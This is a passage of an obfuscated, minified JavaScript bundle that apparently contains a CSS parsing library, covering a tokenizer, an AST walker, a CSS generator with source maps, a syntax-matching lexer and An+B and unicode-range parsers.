E6:case X:case Z:break;case EE:if(Ex=Er[MA(0xe19)](),Ex<0x30||Ex>0x39)return Eg(Er);break;default:return Er[MA(0xef1)](Ex)?function(ED){const MN=MA,Ep=ED[MN(0x911)]();return ED[MN(0x9fb)]()===O?(ED[MN(0x96e)]++,{'type':MN(0x86f),'name':Ep}):Ei(ED,{'type':MN(0xd17),'name':Ep});}(Er):Eg(Er);}}function EL(Er){const MH=a2v,EW=new F['L'](Er),Ex=EM(EW);return EW[MH(0x96e)]!==Er[MH(0x7fc)]&&EW[MH(0xb82)](MH(0xfe9)),0x1===Ex[MH(0xcc6)][MH(0x7fc)]&&MH(0x795)===Ex[MH(0xcc6)][0x0][MH(0x259)]?Ex[MH(0xcc6)][0x0]:Ex;}},0x924:(b,g,u)=>{'use strict';const MQ=a2v;u['d'](g,{'L':()=>L});var M=u(0x1995);const y=new Uint8Array(0x80)[MQ(0xc03)]((W,x)=>/[a-zA-Z0-9\-]/[MQ(0xabc)](String[MQ(0xbff)](x))?0x1:0x0);class L{constructor(W){const Mz=MQ;this[Mz(0x281)]=W,this[Mz(0x96e)]=0x0;}[MQ(0xbd2)](W){const Mh=MQ;return W<this[Mh(0x281)][Mh(0x7fc)]?this[Mh(0x281)][Mh(0xbd2)](W):0x0;}[MQ(0x9fb)](){const Mc=MQ;return this[Mc(0xbd2)](this[Mc(0x96e)]);}[MQ(0xef1)](W=this[MQ(0x9fb)]()){return W<0x80&&0x1===y[W];}[MQ(0xe19)](){const MV=MQ;return this[MV(0xbd2)](this[MV(0x96e)]+0x1);}[MQ(0xb9d)](W){const MG=MQ;return this[MG(0xbd2)](this[MG(0x893)](W));}[MQ(0xe4d)](){const MZ=MQ;this[MZ(0x96e)]=this[MZ(0x893)](this[MZ(0x96e)]);}[MQ(0x893)](W){const MX=MQ;for(;W<this[MX(0x281)][MX(0x7fc)];W++){const x=this[MX(0x281)][MX(0xbd2)](W);if(0xd!==x&&0xa!==x&&0xc!==x&&0x20!==x&&0x9!==x)break;}return W;}[MQ(0xf9e)](W){const MU=MQ;return this[MU(0x281)][MU(0xc8e)](this[MU(0x96e)],this[MU(0x96e)]=W);}[MQ(0x45e)](W){const MJ=MQ;this[MJ(0x9fb)]()!==W&&this[MJ(0xb82)](MJ(0x329)+String[MJ(0xbff)](W)+'`'),this[MJ(0x96e)]++;}[MQ(0xd1f)](){const MY=MQ;return this[MY(0x96e)]<this[MY(0x281)][MY(0x7fc)]?this[MY(0x281)][MY(0xeea)](this[MY(0x96e)]++):'';}[MQ(0xb82)](W){const Ms=MQ;throw new M['u'](W,this[Ms(0x281)],this[Ms(0x96e)]);}[MQ(0xe71)](){const Md=MQ;return this[Md(0xf9e)](this[Md(0x893)](this[Md(0x96e)]));}[MQ(0x911)](){const MP=MQ;let W=this[MP(0x96e)];for(;W<this[MP(0x281)][MP(0x7fc)];W++){const x=this[MP(0x281)][MP(0xbd2)](W);if(x>=0x80||0x0===y[x])break;}return this[MP(0x96e)]===W&&this[MP(0xb82)](MP(0x250)),this[MP(0xf9e)](W);}[MQ(0xc51)](){const MO=MQ;let W=this[MO(0x96e)];for(;W<this[MO(0x281)][MO(0x7fc)];W++){const x=this[MO(0x281)][MO(0xbd2)](W);if(x<0x30||x>0x39)break;}return this[MO(0x96e)]===W&&this[MO(0xb82)](MO(0xf74)),this[MO(0xf9e)](W);}[MQ(0x388)](){const Mj=MQ,W=this[Mj(0x281)][Mj(0xc17)]('\x27',this[Mj(0x96e)]+0x1);return-0x1===W&&(this[Mj(0x96e)]=this[Mj(0x281)][Mj(0x7fc)],this[Mj(0xb82)](Mj(0xb0a))),this[Mj(0xf9e)](W+0x1);}}},0x1be5:(b,g,u)=>{'use strict';u['d'](g,{'G':()=>L});const M=function(){};function y(W){const MC=a2v;return MC(0x29b)==typeof W?W:M;}function L(W,x,D){const Me=a2v;let p=M,S=M;if(Me(0x29b)==typeof x?p=x:x&&(p=y(x[Me(0x6bd)]),S=y(x[Me(0x4fd)])),p===M&&S===M)throw new Error(Me(0x658));!function q(I){const MT=Me;switch(p[MT(0x40d)](D,I),I[MT(0x259)]){case MT(0x795):I[MT(0xcc6)][MT(0x336)](q);break;case MT(0x277):case MT(0x1b6):q(I[MT(0x6ef)]);break;case MT(0x522):case MT(0xb93):case MT(0xd17):case MT(0x3ca):case MT(0x86f):case MT(0xd3f):case MT(0x1ad):case MT(0xffd):break;default:throw new Error(MT(0x462)+I[MT(0x259)]);}S[MT(0x40d)](D,I);}(W);}},0x772:(b,g,u)=>{'use strict';u['d'](g,{'o':()=>p});var M=u(0x11ac),y=u(0x153d),L=u(0x1725);const W=0x5c;function x(S,q){const Mf=a2v;if(Mf(0x29b)!=typeof q)S[Mf(0x6b4)][Mf(0x336)](this[Mf(0x10c4)],this);else{let I=null;S[Mf(0x6b4)][Mf(0x336)](m=>{const Mt=Mf;null!==I&&q[Mt(0x40d)](this,I),this[Mt(0x10c4)](m),I=m;});}}function D(S){(0x0,M['qw'])(S,(q,I,m)=>{const y0=a2v;this[y0(0x8ba)](q,S[y0(0x623)](I,m));});}function p(S){const y1=a2v,q=new Map();for(let [I,m]of Object[y1(0x74e)](S[y1(0x10c4)]))y1(0x29b)==typeof(m[y1(0x591)]||m)&&q[y1(0x8ad)](I,m[y1(0x591)]||m);return function(w,A){const y3=y1;let K='',k=0x0,F={'node'(H){const y2=a2v;if(!q[y2(0xafa)](H[y2(0x259)]))throw new Error(y2(0xcd4)+H[y2(0x259)]);q[y2(0x9e9)](H[y2(0x259)])[y2(0x40d)](N,H);},'tokenBefore':L[y3(0x1073)],'token'(H,Q){const y4=y3;k=this[y4(0x875)](k,H,Q),this[y4(0xfdf)](Q,H,!0x1),H===M['_i']&&Q[y4(0xbd2)](0x0)===W&&this[y4(0xfdf)]('\x0a',M['M$'],!0x0);},'emit'(H){K+=H;},'result':()=>K};A&&(y3(0x29b)==typeof A[y3(0x511)]&&(F=A[y3(0x511)](F)),A[y3(0x59c)]&&(F=(0x0,y['f'])(F)),A[y3(0x4df)]in L&&(F[y3(0x875)]=L[A[y3(0x4df)]]));const N={'node':H=>F[y3(0x10c4)](H),'children':x,'token':(H,Q)=>F[y3(0x8ba)](H,Q),'tokenize':D};return F[y3(0x10c4)](w),F[y3(0x953)]();};}},0x153d:(b,g,u)=>{'use strict';const y5=a2v;u['d'](g,{'f':()=>L});var M=u(0xf1);const y=new Set([y5(0xe94),y5(0x4ca),y5(0xe3b)]);function L(W){const y6=y5,x=new M['x'](),D={'line':0x1,'column':0x0},S={'line':0x0,'column':0x0},q={'line':0x1,'column':0x0},I={'generated':q};let m=0x1,w=0x0,A=!0x1;const K=W[y6(0x10c4)];W[y6(0x10c4)]=function(N){const y7=y6;if(N[y7(0xb8f)]&&N[y7(0xb8f)][y7(0xd46)]&&y[y7(0xafa)](N[y7(0x259)])){const H=N[y7(0xb8f)][y7(0xd46)][y7(0x2fe)],Q=N[y7(0xb8f)][y7(0xd46)][y7(0xced)]-0x1;S[y7(0x2fe)]===H&&S[y7(0xced)]===Q||(S[y7(0x2fe)]=H,S[y7(0xced)]=Q,D[y7(0x2fe)]=m,D[y7(0xced)]=w,A&&(A=!0x1,D[y7(0x2fe)]===q[y7(0x2fe)]&&D[y7(0xced)]===q[y7(0xced)]||x[y7(0xcb9)](I)),A=!0x0,x[y7(0xcb9)]({'source':N[y7(0xb8f)][y7(0xf8d)],'original':S,'generated':D}));}K[y7(0x40d)](this,N),A&&y[y7(0xafa)](N[y7(0x259)])&&(q[y7(0x2fe)]=m,q[y7(0xced)]=w);};const k=W[y6(0xfdf)];W[y6(0xfdf)]=function(N,H,Q){const y8=y6;for(let z=0x0;z<N[y8(0x7fc)];z++)0xa===N[y8(0xbd2)](z)?(m++,w=0x0):w++;k(N,H,Q);};const F=W[y6(0x953)];return W[y6(0x953)]=function(){const y9=y6;return A&&x[y9(0xcb9)](I),{'css':F(),'map':x};},W;}},0x1725:(b,g,u)=>{'use strict';const yv=a2v;u['r'](g),u['d'](g,{'safe':()=>p,'spec':()=>D});var M=u(0x11ac);const y=(S,q)=>{const yE=a2v;if(S===M['_i']&&(S=q),yE(0x472)==typeof S){const I=S[yE(0xbd2)](0x0);return I>0x7f?0x8000:I<<0x8;}return S;},L=[[M['Vy'],M['Vy']],[M['Vy'],M['zt']],[M['Vy'],M['s0']],[M['Vy'],M['VY']],[M['Vy'],'-'],[M['Vy'],M['wN']],[M['Vy'],M['Ne']],[M['Vy'],M['fg']],[M['Vy'],M['zG']],[M['Vy'],M['AJ']],[M['zu'],M['Vy']],[M['zu'],M['zt']],[M['zu'],M['s0']],[M['zu'],M['VY']],[M['zu'],'-'],[M['zu'],M['wN']],[M['zu'],M['Ne']],[M['zu'],M['fg']],[M['zu'],M['zG']],[M['Vw'],M['Vy']],[M['Vw'],M['zt']],[M['Vw'],M['s0']],[M['Vw'],M['VY']],[M['Vw'],'-'],[M['Vw'],M['wN']],[M['Vw'],M['Ne']],[M['Vw'],M['fg']],[M['Vw'],M['zG']],[M['fg'],M['Vy']],[M['fg'],M['zt']],[M['fg'],M['s0']],[M['fg'],M['VY']],[M['fg'],'-'],[M['fg'],M['wN']],[M['fg'],M['Ne']],[M['fg'],M['fg']],[M['fg'],M['zG']],['#',M['Vy']],['#',M['zt']],['#',M['s0']],['#',M['VY']],['#','-'],['#',M['wN']],['#',M['Ne']],['#',M['fg']],['#',M['zG']],['-',M['Vy']],['-',M['zt']],['-',M['s0']],['-',M['VY']],['-','-'],['-',M['wN']],['-',M['Ne']],['-',M['fg']],['-',M['zG']],[M['wN'],M['Vy']],[M['wN'],M['zt']],[M['wN'],M['s0']],[M['wN'],M['VY']],[M['wN'],M['wN']],[M['wN'],M['Ne']],[M['wN'],M['fg']],[M['wN'],'%'],[M['wN'],M['zG']],['@',M['Vy']],['@',M['zt']],['@',M['s0']],['@',M['VY']],['@','-'],['@',M['zG']],['.',M['wN']],['.',M['Ne']],['.',M['fg']],['+',M['wN']],['+',M['Ne']],['+',M['fg']],['/','*']],W=L[yv(0x9fa)]([[M['Vy'],M['Vw']],[M['fg'],M['Vw']],[M['Vw'],M['Vw']],[M['zu'],M['AJ']],[M['zu'],M['Qf']],[M['zu'],M['Qx']],[M['Ne'],M['Ne']],[M['Ne'],M['fg']],[M['Ne'],M['zt']],[M['Ne'],'-'],[M['no'],M['Vy']],[M['no'],M['zt']],[M['no'],M['Ne']],[M['no'],M['fg']],[M['no'],M['Vw']],[M['no'],'-']]);function x(S){const yR=yv,q=new Set(S[yR(0xc03)](([I,m])=>y(I)<<0x10|y(m)));return function(I,m,w){const yB=yR,A=y(m,w),K=w[yB(0xbd2)](0x0);return(0x2d===K&&m!==M['Vy']&&m!==M['zt']&&m!==M['zG']||0x2b===K?q[yB(0xafa)](I<<0x10|K<<0x8):q[yB(0xafa)](I<<0x10|A))&&this[yB(0xfdf)]('\x20',M['M$'],!0x0),A;};}const D=x(L),p=x(W);},0xf26:(b,M,y)=>{'use strict';y['d'](M,{'GG':()=>I,'cM':()=>D,'qg':()=>x});var L=y(0x1254);y(0x2162),y(0x1aa),y(0x1d09),y(0x11ac),y(0x268e),y(0x12dd),y(0xc8c),y(0x122e),y(0x18bf),y(0x15b1);const {tokenize:W,parse:x,generate:D,lexer:S,createLexer:q,walk:I,find:w,findLast:A,findAll:K,toPlainObject:k,fromPlainObject:F,fork:N}=L['A'];},0x1d09:(M,L,W)=>{'use strict';const yM=a2v;W['d'](L,{'J':()=>X});var x=W(0x209d),D=W(0xc8c),S=W(0x1304),q=W(0x13ba),I=W(0xec0),A=W(0x268e),K=W(0x2507),k=W(0x2613),F=W(0x16e6),N=W(0x11e),H=W(0x193f),Q=W(0x2342);function z(U,J,Y){const yb=a2v,P={};for(const O in U)U[O][yb(0xb5e)]&&(P[O]=Y?U[O][yb(0xb5e)]:(0x0,A['cM'])(U[O][yb(0xb5e)],{'compact':J}));return P;}function V(U,J,Y){const yn=a2v,P={};for(const [O,j]of Object[yn(0x74e)](U))P[O]={'prelude':j[yn(0x641)]&&(Y?j[yn(0x641)][yn(0xb5e)]:(0x0,A['cM'])(j[yn(0x641)][yn(0xb5e)],{'compact':J})),'descriptors':j[yn(0x9d8)]&&z(j[yn(0x9d8)],J,Y)};return P;}function G(U,J,Y){return{'matched':U,'iterations':Y,'error':J,...N};}function Z(U,J,Y,P){const yi=a2v,O=(0x0,K['A'])(Y,U[yi(0xb5e)]);let j;return function(C){const yg=yi;for(let T=0x0;T<C[yg(0x7fc)];T++)if(yg(0x1022)===C[T][yg(0x2b2)][yg(0x4ee)]())return!0x0;return!0x1;}(O)?G(null,new Error(yi(0x4a3))):(P&&(j=(0x0,F['wg'])(O,U[yi(0x8d5)],U)),P&&j[yi(0xee2)]||(j=(0x0,F['wg'])(O,J[yi(0xee2)],U),j[yi(0xee2)])?G(j[yi(0xee2)],null,j[yi(0x761)]):G(null,new x['F'](j[yi(0x1c8)],J[yi(0xb5e)],Y,j),j[yi(0x761)]));}class X{constructor(U,J,Y){const yu=a2v;if(this[yu(0x392)]=S['v'],this[yu(0xb5e)]=J,this[yu(0x9ff)]=!0x1,this[yu(0x77b)]={...I},this[yu(0x3f3)]=Object[yu(0x8de)](null),this[yu(0xcdd)]=Object[yu(0x8de)](null),this[yu(0xcf1)]=Object[yu(0x8de)](null),this[yu(0x108e)]=Y||(0x0,Q['y'])(U),U){if(U[yu(0x392)]&&(this[yu(0x392)]=U[yu(0x392)]),U[yu(0x77b)]){for(const P of Object[yu(0xdfe)](I))Array[yu(0xa32)](U[yu(0x77b)][P])&&(this[yu(0x77b)][P]=U[yu(0x77b)][P]);}if(U[yu(0xcf1)]){for(const [O,j]of Object[yu(0x74e)](U[yu(0xcf1)]))this[yu(0x263)](O,j);}if(U[yu(0x9ff)]){this[yu(0x9ff)]=!0x0;for(const [C,T]of Object[yu(0x74e)]((0x0,q['JH'])(this[yu(0x77b)])))this[yu(0x263)](C,T);}if(U[yu(0x3f3)]){for(const [E0,E1]of Object[yu(0x74e)](U[yu(0x3f3)]))this[yu(0xf75)](E0,E1);}if(U[yu(0xcdd)]){for(const [E2,E3]of Object[yu(0x74e)](U[yu(0xcdd)]))this[yu(0x62a)](E2,E3);}}this[yu(0x8d5)]=(0x0,k['gt'])(this[yu(0x392)][yu(0x584)](yu(0x8a8)));}[yM(0x1b5)](U){const yL=yM;function J(O,j){const yy=a2v;P[yy(0xa16)]({'node':O,'message':j});}const Y=this[yL(0x108e)],P=[];return this[yL(0xb5e)][yL(0x60b)](U,function(O){const yr=yL;Y[yr(0xcc4)](O[yr(0x259)])?Y[O[yr(0x259)]][yr(0x59a)](O,J):J(O,yr(0x346)+O[yr(0x259)]+'`');}),!!P[yL(0x7fc)]&&P;}[yM(0x2d8)](U,J,Y,P=null){const yW=yM,O={'type':J,'name':Y},j={'type':J,'name':Y,'parent':P,'serializable':yW(0x472)==typeof U||U&&yW(0x472)==typeof U[yW(0x259)],'syntax':null,'match':null,'matchRef':null};return yW(0x29b)==typeof U?j[yW(0xee2)]=(0x0,k['gt'])(U,O):(yW(0x472)==typeof U?Object[yW(0x4d4)](j,yW(0xb5e),{'get':()=>(Object[yW(0x4d4)](j,yW(0xb5e),{'value':(0x0,A['qg'])(U)}),j[yW(0xb5e)])}):j[yW(0xb5e)]=U,Object[yW(0x4d4)](j,yW(0xee2),{'get':()=>(Object[yW(0x4d4)](j,yW(0xee2),{'value':(0x0,k['gt'])(j[yW(0xb5e)],O)}),j[yW(0xee2)])}),yW(0xb93)===J&&Object[yW(0x4d4)](j,yW(0x7f6),{'get'(){const yx=yW,C=j[yx(0xb5e)],T=function(E0){const yD=yx,E1=E0[yD(0xcc6)][0x0];return!0x1===E0[yD(0xee1)]&&0x1===E0[yD(0xcc6)][yD(0x7fc)]&&yD(0x277)===E1[yD(0x259)]&&!0x0===E1[yD(0x9a4)];}(C)?(0x0,k['gt'])({...C,'terms':[C[yx(0xcc6)][0x0][yx(0x6ef)]]},O):null;return Object[yx(0x4d4)](j,yx(0x7f6),{'value':T}),T;}})),j;}[yM(0xf75)](U,J){const yp=yM;J&&(this[yp(0x3f3)][U]={'type':yp(0xe94),'name':U,'prelude':J[yp(0x641)]?this[yp(0x2d8)](J[yp(0x641)],yp(0xefc),U):null,'descriptors':J[yp(0x9d8)]?Object[yp(0xdfe)](J[yp(0x9d8)])[yp(0xeda)]((Y,P)=>(Y[P]=this[yp(0x2d8)](J[yp(0x9d8)][P],yp(0x238),P,U),Y),Object[yp(0x8de)](null)):null});}[yM(0x62a)](U,J){const yS=yM;J&&(this[yS(0xcdd)][U]=this[yS(0x2d8)](J,yS(0xb93),U));}[yM(0x263)](U,J){const ya=yM;J&&(this[ya(0xcf1)][U]=this[ya(0x2d8)](J,ya(0x522),U));}[yM(0x9ac)](U){const yq=yM;if(!this[yq(0xf5a)](U))return new x['B'](yq(0xa15),'@'+U);}[yM(0x554)](U,J){const yI=yM,Y=this[yI(0x9ac)](U);if(Y)return Y;const P=this[yI(0xf5a)](U);return!P[yI(0x641)]&&J?new SyntaxError(yI(0x2a9)+U+yI(0x725)):!P[yI(0x641)]||J||Z(this,P[yI(0x641)],'',!0x1)[yI(0xa6e)]?void 0x0:new SyntaxError(yI(0x2a9)+U+yI(0xeef));}[yM(0x47e)](U,J){const ym=yM,Y=this[ym(0x9ac)](U);if(Y)return Y;const P=this[ym(0xf5a)](U),O=D['Si'](J);return P[ym(0x9d8)]?P[ym(0x9d8)][O[ym(0x63f)]]||P[ym(0x9d8)][O[ym(0xdf9)]]?void 0x0:new x['B'](ym(0x441),J):new SyntaxError(ym(0x2a9)+U+ym(0xb17));}[yM(0xa44)](U){const yo=yM;if(!this[yo(0x54d)](U))return new x['B'](yo(0xd22),U);}[yM(0xead)](U,J){const yw=yM,Y=this[yw(0x554)](U,J);if(Y)return G(null,Y);const P=this[yw(0xf5a)](U);return P[yw(0x641)]?Z(this,P[yw(0x641)],J||'',!0x1):G(null,null);}[yM(0xe0e)](U,J,Y){const yA=yM,P=this[yA(0x47e)](U,J);if(P)return G(null,P);const O=this[yA(0xf5a)](U),j=D['Si'](J);return Z(this,O[yA(0x9d8)][j[yA(0x63f)]]||O[yA(0x9d8)][j[yA(0xdf9)]],Y,!0x1);}[yM(0x491)](U){const yl=yM;return yl(0xe3b)!==U[yl(0x259)]?G(null,new Error(yl(0x979))):this[yl(0xdc8)](U[yl(0x10d3)],U[yl(0x2b2)]);}[yM(0xdc8)](U,J){const yK=yM;if(D['MZ'](U)[yK(0x3e4)])return G(null,new Error(yK(0xc43)));const Y=this[yK(0xa44)](U);return Y?G(null,Y):Z(this,this[yK(0x54d)](U),J,!0x0);}[yM(0xdb5)](U,J){const yk=yM,Y=this[yk(0xe14)](U);return Y?Z(this,Y,J,!0x1):G(null,new x['B'](yk(0x225),U));}[yM(0xee2)](U,J){const yF=yM;return yF(0x472)==typeof U||U&&U[yF(0x259)]?(yF(0x472)!=typeof U&&U[yF(0xee2)]||(U=this[yF(0x2d8)](U,yF(0x522),yF(0x466))),Z(this,U,J,!0x1)):G(null,new x['B'](yF(0x88f)));}[yM(0xaf6)](U,J,Y,P){const yN=yM;return(0x0,H['V'])(this,J,this[yN(0xdc8)](U,J),Y,P);}[yM(0x243)](U,J,Y){const yH=yM;return(0x0,H['V'])(this,U[yH(0x2b2)],this[yH(0x491)](U),J,Y);}[yM(0xc26)](U,J,Y){const yQ=yM,P=[];return this[yQ(0xb5e)][yQ(0x60b)](U,{'visit':yQ(0xe3b),'enter':O=>{const yz=yQ;P[yz(0xa16)][yz(0x917)](P,this[yz(0x243)](O,J,Y));}}),P;}[yM(0xf5a)](U,J=!0x0){const yh=yM,Y=D['Si'](U);return(Y[yh(0x1004)]&&J?this[yh(0x3f3)][Y[yh(0x63f)]]||this[yh(0x3f3)][Y[yh(0xdf9)]]:this[yh(0x3f3)][Y[yh(0x63f)]])||null;}[yM(0x22d)](U,J=!0x0){const yc=yM,Y=this[yc(0xf5a)](U,J);return Y&&Y[yc(0x641)]||null;}[yM(0x58c)](U,J){const yV=yM;return this[yV(0x3f3)][yV(0xcc4)](U)&&this[yV(0x3f3)][yV(0x31f)]&&this[yV(0x3f3)][U][yV(0x31f)][J]||null;}[yM(0x54d)](U,J=!0x0){const yG=yM,Y=D['MZ'](U);return(Y[yG(0x1004)]&&J?this[yG(0xcdd)][Y[yG(0x63f)]]||this[yG(0xcdd)][Y[yG(0xdf9)]]:this[yG(0xcdd)][Y[yG(0x63f)]])||null;}[yM(0xe14)](U){const yZ=yM;return hasOwnProperty[yZ(0x40d)](this[yZ(0xcf1)],U)?this[yZ(0xcf1)][U]:null;}[yM(0xa75)](){const yJ=yM;function U(T,E0){return E0?'<'+T+'>':'<\x27'+T+'\x27>';}function J(T,E0,E1,E2){const yX=a2v;if(E1[yX(0xafa)](E0))return E1[yX(0x9e9)](E0);E1[yX(0x8ad)](E0,!0x1),null!==E2[yX(0xb5e)]&&(0x0,A['GG'])(E2[yX(0xb5e)],function(E3){const yU=yX;if(yU(0x522)!==E3[yU(0x259)]&&yU(0xb93)!==E3[yU(0x259)])return;const E4=yU(0x522)===E3[yU(0x259)]?T[yU(0xcf1)]:T[yU(0xcdd)],E5=yU(0x522)===E3[yU(0x259)]?P:O;hasOwnProperty[yU(0x40d)](E4,E3[yU(0x63f)])?J(T,E3[yU(0x63f)],E5,E4[E3[yU(0x63f)]])&&(Y[yU(0xa16)](U(E0,E1===P)+yU(0x1058)+U(E3[yU(0x63f)],yU(0x522)===E3[yU(0x259)])),E1[yU(0x8ad)](E0,!0x0)):(Y[yU(0xa16)](U(E0,E1===P)+yU(0x9f0)+U(E3[yU(0x63f)],yU(0x522)===E3[yU(0x259)])),E1[yU(0x8ad)](E0,!0x0));},this);}const Y=[];let P=new Map(),O=new Map();for(const T in this[yJ(0xcf1)])J(this,T,P,this[yJ(0xcf1)][T]);for(const E0 in this[yJ(0xcdd)])J(this,E0,O,this[yJ(0xcdd)][E0]);const j=[...P[yJ(0xdfe)]()][yJ(0xdbd)](E1=>P[yJ(0x9e9)](E1)),C=[...O[yJ(0xdfe)]()][yJ(0xdbd)](E1=>O[yJ(0x9e9)](E1));return j[yJ(0x7fc)]||C[yJ(0x7fc)]?{'errors':Y,'types':j,'properties':C}:null;}[yM(0xc61)](U,J){const yY=yM;return{'generic':this[yY(0x9ff)],'cssWideKeywords':this[yY(0x392)],'units':this[yY(0x77b)],'types':z(this[yY(0xcf1)],!J,U),'properties':z(this[yY(0xcdd)],!J,U),'atrules':V(this[yY(0x3f3)],!J,U)};}[yM(0x2e9)](){const ys=yM;return JSON[ys(0xe25)](this[ys(0xc61)]());}}},0x209d:(b,g,u)=>{'use strict';u['d'](g,{'B':()=>D,'F':()=>p});var M=u(0x192b),y=u(0x24ff);const L={'offset':0x0,'line':0x1,'column':0x1};function W(S,q){const yd=a2v,I=S&&S[yd(0xb8f)]&&S[yd(0xb8f)][q];return I?yd(0x2fe)in I?x(I):I:null;}function x({offset:S,line:q,column:I},m){const yP=a2v,w={'offset':S,'line':q,'column':I};if(m){const A=m[yP(0x7cf)](/\n|\r\n?|\f/);w[yP(0xe34)]+=m[yP(0x7fc)],w[yP(0x2fe)]+=A[yP(0x7fc)]-0x1,w[yP(0xced)]=0x1===A[yP(0x7fc)]?w[yP(0xced)]+m[yP(0x7fc)]:A[yP(0x1012)]()[yP(0x7fc)]+0x1;}return w;}const D=function(S,q){const yO=a2v,I=(0x0,M['a'])(yO(0xca6),S+(q?'\x20`'+q+'`':''));return I[yO(0x1d0)]=q,I;},p=function(S,q,I,w){const yj=a2v,A=(0x0,M['a'])(yj(0x105b),S),{css:K,mismatchOffset:k,mismatchLength:F,start:N,end:H}=function(Q,z){const yC=yj,V=Q[yC(0xac3)],G=Q[yC(0xbac)],Z=G<V[yC(0x7fc)]&&V[G][yC(0x10c4)]||null,X=Z!==z?Z:null;let U,J,Y=0x0,P=0x0,O=0x0,j='';for(let C=0x0;C<V[yC(0x7fc)];C++){const T=V[C][yC(0x2b2)];C===G&&(P=T[yC(0x7fc)],Y=j[yC(0x7fc)]),null!==X&&V[C][yC(0x10c4)]===X&&(C<=G?O++:O=0x0),j+=T;}return G===V[yC(0x7fc)]||O>0x1?(U=W(X||z,yC(0x7ff))||x(L,j),J=x(U)):(U=W(X,yC(0xd46))||x(W(z,yC(0xd46))||L,j[yC(0x623)](0x0,Y)),J=W(X,yC(0x7ff))||x(U,j[yC(0x913)](Y,P))),{'css':j,'mismatchOffset':Y,'mismatchLength':P,'start':U,'end':J};}(w,I);return A[yj(0x4fc)]=S,A[yj(0xb5e)]=q?(0x0,y['c'])(q):yj(0x639),A[yj(0x93d)]=K,A[yj(0x836)]=k,A[yj(0xb28)]=F,A[yj(0x24b)]=S+yj(0x231)+A[yj(0xb5e)]+yj(0x4fe)+(K||yj(0x5c3))+yj(0xfd8)+new Array(A[yj(0x836)]+0x1)[yj(0x584)]('-')+'^',Object[yj(0x33e)](A,N),A[yj(0xb8f)]={'source':I&&I[yj(0xb8f)]&&I[yj(0xb8f)][yj(0xf8d)]||yj(0x7a0),'start':N,'end':H},A;};},0x4a:(b,g,M)=>{'use strict';M['d'](g,{'A':()=>A});var y=M(0x11ac);const L=0x2b,W=0x2d,x=0x6e,D=!0x0,S=!0x1;function q(K,k){const ye=a2v;return null!==K&&K[ye(0x259)]===y['_i']&&K[ye(0x2b2)][ye(0xbd2)](0x0)===k;}function I(K,k,F){const yT=a2v;for(;null!==K&&(K[yT(0x259)]===y['M$']||K[yT(0x259)]===y['Mw']);)K=F(++k);return k;}function m(K,k,F,N){const yf=a2v;if(!K)return 0x0;const H=K[yf(0x2b2)][yf(0xbd2)](k);if(H===L||H===W){if(F)return 0x0;k++;}for(;k<K[yf(0x2b2)][yf(0x7fc)];k++)if(!(0x0,y['yp'])(K[yf(0x2b2)][yf(0xbd2)](k)))return 0x0;return N+0x1;}function w(K,k,F){const yt=a2v;let N=!0x1,H=I(K,k,F);if(null===(K=F(H)))return k;if(K[yt(0x259)]!==y['wN']){if(!q(K,L)&&!q(K,W))return k;if(N=!0x0,H=I(F(++H),H,F),null===(K=F(H))||K[yt(0x259)]!==y['wN'])return 0x0;}if(!N){const Q=K[yt(0x2b2)][yt(0xbd2)](0x0);if(Q!==L&&Q!==W)return 0x0;}return m(K,N?0x0:0x1,N,H);}function A(K,k){const L0=a2v;let F=0x0;if(!K)return 0x0;if(K[L0(0x259)]===y['wN'])return m(K,0x0,S,F);if(K[L0(0x259)]===y['Vy']&&K[L0(0x2b2)][L0(0xbd2)](0x0)===W){if(!(0x0,y['Nb'])(K[L0(0x2b2)],0x1,x))return 0x0;switch(K[L0(0x2b2)][L0(0x7fc)]){case 0x2:return w(k(++F),F,k);case 0x3:return K[L0(0x2b2)][L0(0xbd2)](0x2)!==W?0x0:(F=I(k(++F),F,k),m(K=k(F),0x0,D,F));default:return K[L0(0x2b2)][L0(0xbd2)](0x2)!==W?0x0:m(K,0x3,D,F);}}else{if(K[L0(0x259)]===y['Vy']||q(K,L)&&k(F+0x1)[L0(0x259)]===y['Vy']){if(K[L0(0x259)]!==y['Vy']&&(K=k(++F)),null===K||!(0x0,y['Nb'])(K[L0(0x2b2)],0x0,x))return 0x0;switch(K[L0(0x2b2)][L0(0x7fc)]){case 0x1:return w(k(++F),F,k);case 0x2:return K[L0(0x2b2)][L0(0xbd2)](0x1)!==W?0x0:(F=I(k(++F),F,k),m(K=k(F),0x0,D,F));default:return K[L0(0x2b2)][L0(0xbd2)](0x1)!==W?0x0:m(K,0x2,D,F);}}else{if(K[L0(0x259)]===y['fg']){let N=K[L0(0x2b2)][L0(0xbd2)](0x0),H=N===L||N===W?0x1:0x0,Q=H;for(;Q<K[L0(0x2b2)][L0(0x7fc)]&&(0x0,y['yp'])(K[L0(0x2b2)][L0(0xbd2)](Q));Q++);return Q===H?0x0:(0x0,y['Nb'])(K[L0(0x2b2)],Q,x)?Q+0x1===K[L0(0x2b2)][L0(0x7fc)]?w(k(++F),F,k):K[L0(0x2b2)][L0(0xbd2)](Q+0x1)!==W?0x0:Q+0x2===K[L0(0x2b2)][L0(0x7fc)]?(F=I(k(++F),F,k),m(K=k(F),0x0,D,F)):m(K,Q+0x2,D,F):0x0;}}}return 0x0;}},0x1304:(b,i,g)=>{'use strict';const L1=a2v;g['d'](i,{'v':()=>u});const u=[L1(0xd6c),L1(0x257),L1(0xc5d),L1(0xb2a),L1(0x5f9)];},0x1807:(b,g,M)=>{'use strict';M['d'](g,{'A':()=>I});var y=M(0x11ac);const L=0x2b,W=0x2d,x=0x3f,D=0x75;function p(m,w){const L2=a2v;return null!==m&&m[L2(0x259)]===y['_i']&&m[L2(0x2b2)][L2(0xbd2)](0x0)===w;}function S(m,w,A){const L3=a2v;let K=0x0;for(let k=w;k<m[L3(0x2b2)][L3(0x7fc)];k++){const F=m[L3(0x2b2)][L3(0xbd2)](k);if(F===W&&A&&0x0!==K)return S(m,w+K+0x1,!0x1),0x6;if(!(0x0,y['tB'])(F))return 0x0;if(++K>0x6)return 0x0;}return K;}function q(m,w,A){if(!m)return 0x0;for(;p(A(w),x);){if(++m>0x6)return 0x0;w++;}return w;}function I(m,w){const L4=a2v;let A=0x0;if(null===m||m[L4(0x259)]!==y['Vy']||!(0x0,y['Nb'])(m[L4(0x2b2)],0x0,D))return 0x0;if(null===(m=w(++A)))return 0x0;if(p(m,L))return null===(m=w(++A))?0x0:m[L4(0x259)]===y['Vy']?q(S(m,0x0,!0x0),++A,w):p(m,x)?q(0x1,++A,w):0x0;if(m[L4(0x259)]===y['wN']){const K=S(m,0x1,!0x0);return 